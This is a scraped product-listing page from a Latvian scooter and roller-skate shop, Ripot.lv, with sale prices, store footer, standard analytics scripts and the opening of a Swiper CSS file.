            <a href="/en/products/fasen-custom-pro-scooter" class="title">Fasen Custom Pro Scooter</a>
                                                <div class="variant-element current-variant" data-variant-id="74520">
                        <div class="stock-info stock-info-available">Available</div>
                    </div>
                
                                                                        </div>

                            
        <div class="add-to-cart-box sale-product">
            <div class="prices">
                <div class="price-label">Price</div>
                <div class="variant-element current-variant" data-price="25000" data-variant-id="74520">
                    
                                                                                                            €250
    
                                                                                                                                        <span class="old-price">    €476
    </span>
                                                                        
                                    
                                                                                                        <div class="product-size-options variant-element invisible-size-option " data-variant-id="74520" data-variant-ids="74520">
                                                                    </div>  
                                                           
                      
                </div>

                                                              
            </div>

            
            
                                    <button type="submit" class="btn-primary product-card__add-to-card">Add to cart</button>
                            <input type="hidden" id="sylius_add_to_cart__token" name="sylius_add_to_cart[_token]" value="-FByQqQGDgbEykN_DZYginApz2ONuSPHnYU9LvVcjSE" />
        </div>

            </form>

</div>


                    </div>
                                    <div class="item">
                        


<div class="product-item">
    


    
        
    


    

    
    <script type="text/javascript">
    var gtmAddToCartProductInfo = {
        'name': 'Trust Custom Pro Scooter',
        'id': 30841,
        'brand': 'Ripot.lv',
        'category': '',
        'quantity': 1
    };
</script>


    <form name="sylius_add_to_cart" method="post" action="/add?productId=30841" id="sylius-product-adding-to-cart" data-mini-cart="/en/get-mini-cart" class="loadable" novalidate="novalidate" data-redirect="/en/cart/">
        <input type="hidden" name="sylius_add_to_cart[cartItem][variant]" value="GoldCustomProScooter">
        <div class="product-image">
                        <p class="product-catalog-brand">
                                <img data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/2f/fd/f6b834201b8851a2aa7fc8c2ac71.png" alt="Ripot.lv" class="lazy" />
            </p>
                            <div class="sale-label"><span>-46%</span></div>
                        <a href="/en/products/trust-custom-pro-scooter">
                <div class="variant-element current-variant" data-variant-id="73314">
                                                
<img data-backup-image="//place-hold.it/200x200/8c8c8d/FFFFFF&text=ripot.lv&italic&fontsize=13" data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/e4/0a/683f9633336147bd936fd686ebfe.jpeg" alt="Trust Custom Pro Scooter" class="lazy card-img-top" />
                                    </div>
                                                                </a>

            <div class="form-extra-data" style="display: none">
                <div class="item-id" data-value="30841"></div>
                <div class="item-name" data-value="Trust Custom Pro Scooter"></div>
                <div class="item-brand" data-value="Ripot.lv"></div>
                <div class="item-category" data-value="Scooters"></div>
            </div>

                    </div>

        <div class="content" data-product-code="GoldCustomProScooter">
            <a href="/en/products/trust-custom-pro-scooter" class="title">Trust Custom Pro Scooter</a>
                                                <div class="variant-element current-variant" data-variant-id="73314">
                        <div class="stock-info stock-info-available">Available</div>
                    </div>
                
                                                                        </div>

                            
        <div class="add-to-cart-box sale-product">
            <div class="prices">
                <div class="price-label">Price</div>
                <div class="variant-element current-variant" data-price="24000" data-variant-id="73314">
                    
                                                                                                            €240
    
                                                                                                                                        <span class="old-price">    €443
    </span>
                                                                        
                                    
                                                                                                        <div class="product-size-options variant-element invisible-size-option " data-variant-id="73314" data-variant-ids="73314">
                                                                    </div>  
                                                           
                      
                </div>

                                                              
            </div>

            
            
                                    <button type="submit" class="btn-primary product-card__add-to-card">Add to cart</button>
                            <input type="hidden" id="sylius_add_to_cart__token" name="sylius_add_to_cart[_token]" value="-FByQqQGDgbEykN_DZYginApz2ONuSPHnYU9LvVcjSE" />
        </div>

            </form>

</div>


                    </div>
                                    <div class="item">
                        


<div class="product-item">
    


    
        
    


    

    
    <script type="text/javascript">
    var gtmAddToCartProductInfo = {
        'name': 'SEBA AGGRESSIVE rollers',
        'id': 28972,
        'brand': 'Ripot.lv',
        'category': '',
        'quantity': 1
    };
</script>


    <form name="sylius_add_to_cart" method="post" action="/add?productId=28972" id="sylius-product-adding-to-cart" data-mini-cart="/en/get-mini-cart" class="loadable" novalidate="novalidate" data-redirect="/en/cart/">
        <input type="hidden" name="sylius_add_to_cart[cartItem][variant]" value="seba-fr-aggressive">
        <div class="product-image">
                        <p class="product-catalog-brand">
                                <img data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/b0/e8/b1897f610199fd8317c731f6c43c.webp" alt="Seba" class="lazy" />
            </p>
                            <div class="sale-label"><span>-55%</span></div>
                        <a href="/en/products/seba-aggressive-rollers">
                <div class="variant-element current-variant" data-variant-id="68799">
                                                
<img data-backup-image="//place-hold.it/200x200/8c8c8d/FFFFFF&text=ripot.lv&italic&fontsize=13" data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/p28972/68799/m73ZxnKC4U.jpg" alt="SEBA FR AGGRESSIVE 40" class="lazy card-img-top" />
                                    </div>
                                                                                                <div class="variant-element" data-variant-id="71088">
                                
<img data-backup-image="//place-hold.it/200x200/8c8c8d/FFFFFF&text=ripot.lv&italic&fontsize=13" data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/p28972/68799/m73ZxnKC4U.jpg" alt="SEBA FR AGGRESSIVE 41" class="lazy card-img-top" />
                        </div>
                                                </a>

            <div class="form-extra-data" style="display: none">
                <div class="item-id" data-value="28972"></div>
                <div class="item-name" data-value="SEBA AGGRESSIVE rollers"></div>
                <div class="item-brand" data-value="Seba"></div>
                <div class="item-category" data-value="Rollers"></div>
            </div>

                                                                                                                                
                    
                    
                                                                                                                                                                
                                                                                                                                      
                                                                        
                                         
                                     
                                                                          
                                                              
                                                                        
                                                                                                                                                                
                              
                                                                        
                      
                    
                                                        </div>

        <div class="content" data-product-code="seba-fr-aggressive">
            <a href="/en/products/seba-aggressive-rollers" class="title">SEBA AGGRESSIVE rollers</a>
                                                <div class="variant-element current-variant" data-variant-id="68799">
                        <div class="stock-info stock-info-available">Available</div>
                    </div>
                
                                                                                                                            <div class="variant-element" data-variant-id="71088">
                                <div class="stock-info stock-info-available">Available</div>
                            </div>
                                                                                </div>

                            
        <div class="add-to-cart-box sale-product">
            <div class="prices">
                <div class="price-label">Price</div>
                <div class="variant-element current-variant" data-price="15000" data-variant-id="68799">
                    
                                                                                                            €150
    
                                                                                                                                        <span class="old-price">    €330
    </span>
                                                                        
                                    
                                                                                                        <div class="product-size-options variant-element invisible-size-option " data-variant-id="68799" data-variant-ids="68799|71088">
                                    
                                    <select class="custom-selectric" autocomplete="off">
                                             
                                                        
                                                
                                                         
                                                <option value="seba-fr-aggressive" data-variant-id="68799" data-original-price="    €330
    " data-price="    €150
    " data-instock="true">40</option>
                                                                                         
                                                        
                                                
                                                         
                                                <option value="seba-fr-aggressive-41" data-variant-id="71088" data-original-price="    €330
    " data-price="    €150
    " data-instock="true">41</option>
                                                                                                                        </select>
                                                                    </div>  
                                                           
                      
                </div>

                                                                                                <div class="variant-element" data-price="" data-variant-id="71088">
                            
                                                                                                                                            €150
    
                                                                    
                                                                                                                        <span class="old-price">    €330
    </span>
                                                                                                                                                                </div>
                                              
            </div>

            
            
                                    <button type="submit" class="btn-primary product-card__add-to-card">Add to cart</button>
                            <input type="hidden" id="sylius_add_to_cart__token" name="sylius_add_to_cart[_token]" value="-FByQqQGDgbEykN_DZYginApz2ONuSPHnYU9LvVcjSE" />
        </div>

            </form>

</div>


                    </div>
                                    <div class="item">
                        


<div class="product-item">
    


    
        
    


    

    
    <script type="text/javascript">
    var gtmAddToCartProductInfo = {
        'name': 'SEBA TRIX Junior rollers',
        'id': 27857,
        'brand': 'Ripot.lv',
        'category': '',
        'quantity': 1
    };
</script>


    <form name="sylius_add_to_cart" method="post" action="/add?productId=27857" id="sylius-product-adding-to-cart" data-mini-cart="/en/get-mini-cart" class="loadable" novalidate="novalidate" data-redirect="/en/cart/">
        <input type="hidden" name="sylius_add_to_cart[cartItem][variant]" value="seba-trix-junior-pink-38-40">
        <div class="product-image">
                        <p class="product-catalog-brand">
                                <img data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/b0/e8/b1897f610199fd8317c731f6c43c.webp" alt="Seba" class="lazy" />
            </p>
                            <div class="sale-label"><span>-60%</span></div>
                        <a href="/en/products/seba-trix-junior-rollers">
                <div class="variant-element current-variant" data-variant-id="71162">
                                                
<img data-backup-image="//place-hold.it/200x200/8c8c8d/FFFFFF&text=ripot.lv&italic&fontsize=13" data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/p27857/66369/iOvzscjB5g.jpg" alt="SEBA TRIX Junior Pink 38-40" class="lazy card-img-top" />
                                    </div>
                                                                                                <div class="variant-element" data-variant-id="66369">
                                
<img data-backup-image="//place-hold.it/200x200/8c8c8d/FFFFFF&text=ripot.lv&italic&fontsize=13" data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/p27857/66369/iOvzscjB5g.jpg" alt="SEBA TRIX Junior Pink 33-35" class="lazy card-img-top" />
                        </div>
                                                </a>

            <div class="form-extra-data" style="display: none">
                <div class="item-id" data-value="27857"></div>
                <div class="item-name" data-value="SEBA TRIX Junior rollers"></div>
                <div class="item-brand" data-value="Seba"></div>
                <div class="item-category" data-value="Rollers"></div>
            </div>

                                                                                                                                
                    
                    
                                                                                                                                                                
                                                                                                                                      
                                                                        
                                         
                                     
                                                                          
                                                              
                                                                        
                                                                                                                                                                
                              
                                                                        
                      
                    
                                                        </div>

        <div class="content" data-product-code="seba-trix-junior">
            <a href="/en/products/seba-trix-junior-rollers" class="title">SEBA TRIX Junior rollers</a>
                                                <div class="variant-element current-variant" data-variant-id="71162">
                        <div class="stock-info stock-info-available">Available</div>
                    </div>
                
                                                                                                                            <div class="variant-element" data-variant-id="66369">
                                <div class="stock-info stock-info-not-available">Not available</div>
                            </div>
                                                                                </div>

                            
        <div class="add-to-cart-box sale-product">
            <div class="prices">
                <div class="price-label">Price</div>
                <div class="variant-element current-variant" data-price="10000" data-variant-id="71162">
                    
                                                                                                            €100
    
                                                                                                                                        <span class="old-price">    €250
    </span>
                                                                        
                                    
                                                                                                        <div class="product-size-options variant-element invisible-size-option " data-variant-id="71162" data-variant-ids="66369|71162">
                                    
                                    <select class="custom-selectric" autocomplete="off">
                                             
                                                        
                                                
                                                         
                                                <option value="seba-trix-junior-fc68a6" data-variant-id="66369" data-original-price="    €250
    " data-price="    €150
    " data-instock="false">33-35</option>
                                                                                         
                                                        
                                                
                                                         
                                                <option value="seba-trix-junior-pink-38-40" data-variant-id="71162" data-original-price="    €250
    " data-price="    €100
    " data-instock="true">38-40</option>
                                                                                                                        </select>
                                                                    </div>  
                                                           
                      
                </div>

                                                                                                <div class="variant-element" data-price="" data-variant-id="66369">
                            
                                                                                                                                            €150
    
                                                                    
                                                                                                                        <span class="old-price">    €250
    </span>
                                                                                                                                                                </div>
                                              
            </div>

            
            
                                    <button type="submit" class="btn-primary product-card__add-to-card">Add to cart</button>
                            <input type="hidden" id="sylius_add_to_cart__token" name="sylius_add_to_cart[_token]" value="-FByQqQGDgbEykN_DZYginApz2ONuSPHnYU9LvVcjSE" />
        </div>

            </form>

</div>


                    </div>
                                    <div class="item">
                        


<div class="product-item">
    


    
        
    


    

    
    <script type="text/javascript">
    var gtmAddToCartProductInfo = {
        'name': 'Aztek Blue Custom Pro Scooter',
        'id': 31151,
        'brand': 'Ripot.lv',
        'category': '',
        'quantity': 1
    };
</script>


    <form name="sylius_add_to_cart" method="post" action="/add?productId=31151" id="sylius-product-adding-to-cart" data-mini-cart="/en/get-mini-cart" class="loadable" novalidate="novalidate" data-redirect="/en/cart/">
        <input type="hidden" name="sylius_add_to_cart[cartItem][variant]" value="GoldCustomProScooter_1756475481_1756997006">
        <div class="product-image">
                        <p class="product-catalog-brand">
                                <img data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/2f/fd/f6b834201b8851a2aa7fc8c2ac71.png" alt="Ripot.lv" class="lazy" />
            </p>
                            <div class="sale-label"><span>-33%</span></div>
                        <a href="/en/products/aztek-blue-custom-pro-scooter">
                <div class="variant-element current-variant" data-variant-id="74522">
                                                
<img data-backup-image="//place-hold.it/200x200/8c8c8d/FFFFFF&text=ripot.lv&italic&fontsize=13" data-src="https://www.ripot.lv/media/cache/scooterman_thumbnail/32/ed/2200c2c57d01e73b3350439a8faa.jpeg" alt="Aztek Blue Custom Pro Scooter" class="lazy card-img-top" />
                                    </div>
                                                                </a>

            <div class="form-extra-data" style="display: none">
                <div class="item-id" data-value="31151"></div>
                <div class="item-name" data-value="Aztek Blue Custom Pro Scooter"></div>
                <div class="item-brand" data-value="Ripot.lv"></div>
                <div class="item-category" data-value="Scooters"></div>
            </div>

                    </div>

        <div class="content" data-product-code="GoldCustomProScooter_1756475481_1756997005">
            <a href="/en/products/aztek-blue-custom-pro-scooter" class="title">Aztek Blue Custom Pro Scooter</a>
                                                <div class="variant-element current-variant" data-variant-id="74522">
                        <div class="stock-info stock-info-available">Available</div>
                    </div>
                
                                                                        </div>

                            
        <div class="add-to-cart-box sale-product">
            <div class="prices">
                <div class="price-label">Price</div>
                <div class="variant-element current-variant" data-price="30000" data-variant-id="74522">
                    
                                                                                                            €300
    
                                                                                                                                        <span class="old-price">    €448
    </span>
                                                                        
                                    
                                                                                                        <div class="product-size-options variant-element invisible-size-option " data-variant-id="74522" data-variant-ids="74522">
                                                                    </div>  
                                                           
                      
                </div>

                                                              
            </div>

            
            
                                    <button type="submit" class="btn-primary product-card__add-to-card">Add to cart</button>
                            <input type="hidden" id="sylius_add_to_cart__token" name="sylius_add_to_cart[_token]" value="-FByQqQGDgbEykN_DZYginApz2ONuSPHnYU9LvVcjSE" />
        </div>

            </form>

</div>


                    </div>
                                    </div>
    </div>
    
</div>
        </main>
    
        <footer class="container">
            <img class="footer-logo" src="/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/footer-ripot-logo.png" alt="Ripot.lv">
            <div class="footer-menu d-flex">
                <div class="mobile-catalog-btn visible-tablet">
                    <a href="#"><span class="icon"></span>Catalog</a>
                </div>
                <ul class="d-flex hidden-tablet">
                    <li class="d-flex align-items-center">
                            <a href="/en/page/catalog">Catalog</a>

                        <ul class="d-flex submenu">
                            


            
                                                        <li>
                                    <a href="/en/catalog/skrejriteni-en">
                        Scooters

                                            </a>
                </li>
                                                
                                                        <li>
                                    <a href="/en/catalog/deli-en">
                        Boards

                                            </a>
                </li>
                                                
                                                        <li>
                                    <a href="/en/catalog/skritulslidas-en">
                        Rollers

                                            </a>
                </li>
                                                
                                                        <li>
                                    <a href="/en/catalog/divriteni-en">
                        Bicycles

                                            </a>
                </li>
                                                            
                                                        <li>
                                    <a href="/en/catalog/clothes-en">
                        Clothes

                                            </a>
                </li>
                                                
                                                        <li>
                                    <a href="/en/catalog/aizsardzibas-elementi-en">
                        Protection

                                            </a>
                </li>
                                                
                                                        <li>
                                    <a href="/en/catalog/rezerves-dalas-en">
                        Service parts

                                            </a>
                </li>
                                                            
                                                        
    <li class="sale-menu-item">
        <a href="/en/sale">Sale</a>
    </li>


                        </ul>
                    </li>
                </ul>
                <ul class="d-flex">
                    <li>    <a href="/en/page/warranty">Warranty</a>
</li>
                    <li>    <a href="/en/page/payment-and-delivery">Payment and delivery</a>
</li>
                    <li>    <a href="/en/page/service">Service</a>
</li>
                    <li>    <a href="/en/page/delivery">Delivery</a>
</li>
                    <li>    <a href="/en/page/b2b-shopping">B2B Shopping</a>
</li>
                </ul>
            </div>
            <div class="sbs-block">
                <div class="title">Subscribe to Newsletter</div>
                <div class="form-group">
                    <form action="/" method="POST">
                        <input type="email" class="form-control" name="email" data-action="subscribeEmailEnter" id="email" placeholder="Your email">
                        <input type="submit" class="btn-icon" value="Subscribe">
                    </form>
                </div>
            </div>
            <div class="footer-info hidden-sm">
                <ul class="d-flex align-items-center justify-content-center">
                    <li>    <div class="language-dropdown dropdown">
        <button class="dropdown-toggle d-flex align-items-center" type="button" id="dropdownLanguageButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <span class="flag-icon en-flag"></span>en
        </button>
        <div class="dropdown-menu" aria-labelledby="dropdownLanguageButton">
                                                                            <a class="dropdown-item" href="/locale-switch/ru">
                        <span class="flag-icon ru-flag"></span>ru
                    </a>
                                                                <a class="dropdown-item" href="/locale-switch/lv">
                        <span class="flag-icon lv-flag"></span>lv
                    </a>
                                    </div>
    </div>

</li>
                                        <li>    <a href="/en/page/terms-and-conditions">Terms and Conditions</a>
</li>
                    <li>    <a href="/en/page/payment-and-delivery">Payment and delivery</a>
</li>
                    <li class="d-flex contact-info align-items-center">
                        <div class="contact-title">    <a href="/en/page/contacts">Contacts</a>
</div>
                        <a href="tel:+37122330707" class="phone d-flex align-items-center"><span class="icon left-space"></span>+371 22330707</a>
                        <a href="mailto:info@ripot.lv" class="email d-flex align-items-center"><span class="icon right-space"></span>info@ripot.lv</a>
                    </li>
                    <li class="d-flex soc-links align-items-center">
                        <a href="https://instagram.com/ripotlv?igshid=MzRlODBiNWFlZA==" target="_blank">Instagram</a>
                        <a href="https://www.tiktok.com/@ripotlv?_t=ZN-8s7hqLRRtZ9&_r=1" target="_blank">TikTok</a>
                    </li>
                    <li class="copyrights">© 2013-2026 SIA Borngate</li>
                </ul>
            </div>

            <div class="footer-info visible-sm">
                <div class="contact-info">
                    <div class="contact-title">    <a href="/en/page/contacts">Contacts</a>
</div>
                    <div class="d-flex align-items-center justify-content-center">
                        <a href="tel:+37122330707" class="phone d-flex align-items-center"><span class="icon left-space"></span>+371 22330707</a>                        
                        <a href="mailto:info@ripot.lv" class="email d-flex align-items-center"><span class="icon right-space"></span>info@ripot.lv</a>
                        
                        <span class="footer-address address d-flex align-items-center">
                            <span class="icon right-space"></span>
                            Shop: Rīga, Lienes 12.
                        </span>
                    </div>
                </div>

                <div class="d-flex soc-links align-items-center justify-content-center">
                    <a href="https://instagram.com/ripotlv?igshid=MzRlODBiNWFlZA==" target="_blank">Instagram</a>
                    <a href="https://www.tiktok.com/@ripotlv?_t=ZN-8s7hqLRRtZ9&_r=1" target="_blank">TikTok</a>
                </div>

                <div class="d-flex justify-content-center">
                        <div class="language-dropdown dropdown">
        <button class="dropdown-toggle d-flex align-items-center" type="button" id="dropdownLanguageButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <span class="flag-icon en-flag"></span>en
        </button>
        <div class="dropdown-menu" aria-labelledby="dropdownLanguageButton">
                                                                            <a class="dropdown-item" href="/locale-switch/ru">
                        <span class="flag-icon ru-flag"></span>ru
                    </a>
                                                                <a class="dropdown-item" href="/locale-switch/lv">
                        <span class="flag-icon lv-flag"></span>lv
                    </a>
                                    </div>
    </div>


                </div>

                <ul class="d-flex align-items-center">
                    <li>    <a href="/en/page/legal">Legal</a>
</li>
                    <li>    <a href="/en/page/payment-and-delivery">Payment and delivery</a>
</li>
                    <li class="copyrights">© 2013-2026 SIA Borngate</li>
                </ul>
            </div>

            <div class="card-vendors">
                <ul>
                    <li>
                        <img src="/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/visa.png" />
                    </li>
                    <li>
                        <img src="/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/mastercard.png" />
                    </li>
                </ul>
            </div>
        </footer>

        
                        <div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
                <div class="lgcookieslaw_container">
                    <div class="lgcookieslaw_message"><p>This website uses cookies. By continuing to use this site, you agree to our use of cookies.</p></div>
                    <div class="lgcookieslaw_button_container">
                        <span id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true)">I agree</span>

                            <a href="/en/page/terms-and-conditions">Terms and Conditions</a>

                    </div>
                </div>
                <div id="lgcookieslaw_close" class="lgcookieslaw_btn-close">
                    <div class="lgcookieslaw_close_banner_btn" onclick="closeinfo();"></div>
                </div>
            </div>
        
        <script src="/bundles/_themes/sylius/scooterman/syliusshop/app/assets/js/custom.js?v=294"></script>
        <script src="/bundles/_themes/sylius/scooterman/syliusshop/app/assets/js/select2.min.js?v=53"></script>
        <script src="/bundles/_themes/sylius/scooterman/syliusshop/app/assets/js/jquery-ui.min.js"></script>
        <script src="/bundles/_themes/sylius/scooterman/syliusshop/app/assets/js/new-system.js?v=100"></script>

        
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
           (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
           m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
           (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

           ym(62040625, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true
           });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62040625" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <script type="text/javascript">
        const sections=document.querySelectorAll('.scrollspy');
        const sectionsPos={};

        sections.forEach((section)=>{
          sectionsPos[section.id]=section.offsetTop;
        });

        window.onscroll=()=>{
          var scrollPos=document.documentElement.scrollTop || document.body.scrollTop;
          for(var id in sectionsPos){
            if(sectionsPos[id]<=scrollPos+100){
              var style=getComputedStyle(document.querySelector(`.scrollspy[id*=${id}]`))
              var color=style.backgroundColor;
              console.log(color);
               document.querySelector('.active').classList.remove('active'); document.querySelector(`a[href*=${id}]`).classList.add('active');
            }
          }
        }
        </script>

        <div class="not-enough-points-window-wrapper">
            <div class="not-enough-points-window-inner-wrapper">
                <div class="not-enough-points-window">
                    <p>Not enough <i class="r-points-icon"></i> points!</p>

                    <a href="#" class="btn btn-secondary" id="not-enough-points-close">Continue</a>
                </div>          
            </div>  
        </div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ripot.lv/bundles/_themes/sylius/scooterman/syliusshop/app/assets/css/custom.css?v=224
body_size: 56799
content:
/**
 * Swiper 5.4.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: May 20, 2020
 */

 @font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic 